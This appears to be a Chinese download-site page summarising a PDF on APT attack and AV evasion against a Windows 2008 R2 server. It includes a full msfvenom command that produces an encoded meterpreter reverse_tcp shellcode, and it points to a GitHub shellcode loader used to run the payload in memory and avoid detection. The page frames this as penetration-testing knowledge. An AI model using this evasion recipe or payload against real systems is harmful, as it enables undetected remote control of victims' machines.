Windows环境下APT攻击与防御:免杀Payload技术分享

需积分: 0 27 浏览量

更新于2024-08-05

收藏 8.24MB PDF 举报



本文主要回顾了一次针对Windows 2008 R2 x64系统的APT攻击与防御项目,系统环境中包含360安全软件、WAF防护,并且运行着OAWeb服务(基于.NET和MSSQL)。目标机只支持ASPx页面,同时作为内网中的数据库服务器,存储MySQL数据库,但不支持PHP且没有.NET Framework for MySQL驱动。在这样的背景下,文章重点讨论了解决payload问题以及如何实现免杀技术。

在项目实施过程中,由于目标机上安装了特定软件,因此必须设计能够绕过安全检测的payload。作者提到了两种主要的payload分离免杀方法:第三方工具和自带安装分离。文章选择了第三方分离免杀策略。现代反病毒软件通常采用基于特征、行为或云查杀的方法,其中云查杀也依赖于特征匹配。针对PE头文件的查杀对于大文件来说尤为有效。因此,作者采取了特征与行为分离的免杀技术,避免使用PE头文件,并将行为与特征分开,以提高payload在Windows环境下的稳定性和隐蔽性。

具体实现步骤包括:

1. 使用Metasploit框架生成非PE格式的shellcode,例如使用`msfvenom`命令创建一个用于reverse_tcp连接的x64 shellcode,指定监听IP和端口,如`msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=8080 -e x86/shikata_ga_nai -i 5 -f raw > test.c`。

2. 接下来,需要一个第三方程序来加载并执行这个shellcode。作者引用了一个GitHub上的开源项目(https://github.com/clinicallyinane/shellcode_loader)作为示例,这个工具可以用来启动并加载shellcode到内存中,从而避免在磁盘上留下可执行文件,减少被安全软件检测到的风险。

通过这样的方法,攻击者能够在目标系统中建立持久化控制,同时尽可能地避免被现有的安全解决方案检测到。这种方法对于渗透测试和理解高级持续性威胁(APT)的攻击手段和技术具有参考价值,同时也提醒了系统管理员和安全从业者要对这类攻击手段保持警惕。

2021-09-15 上传

2021-09-09 上传

2021-11-28 上传

2021-09-22 上传

2021-09-18 上传

点击了解资源详情

点击了解资源详情

点击了解资源详情

点击了解资源详情

我就是月下

- 粉丝: 30

最新资源

- Avogadro:跨平台分子编辑器的开源实力

- 冰点文库下载工具Fish-v327-0221功能介绍

- 如何在Android手机上遍历应用程序并显示详细信息

- 灰色极简风格的html5项目资源包

- ISD1820语音模块详细介绍与电路应用

- ICM-20602 6轴MEMS运动追踪器英文数据手册

- 嵌入式学习必备:Linux公社问答精华

- Fry: Ruby环境管理的简化解决方案

- SimpleAuth:.Net平台的身份验证解决方案和Rest API调用集成

- Linux环境下WTRP MAC层协议的C代码实现分析

- 响应式企业网站模板及多技术项目源码包下载

- Struts2.3.20版发布,迅速获取最新稳定更新

- Swift高性能波纹动画实现与核心组件解析

- Splash:Swift语言的快速、轻量级语法高亮工具

- React Flip Toolkit:实现高效动画和布局转换的新一代库

- 解决Windows系统Office安装错误的i386 FP40EXT文件指南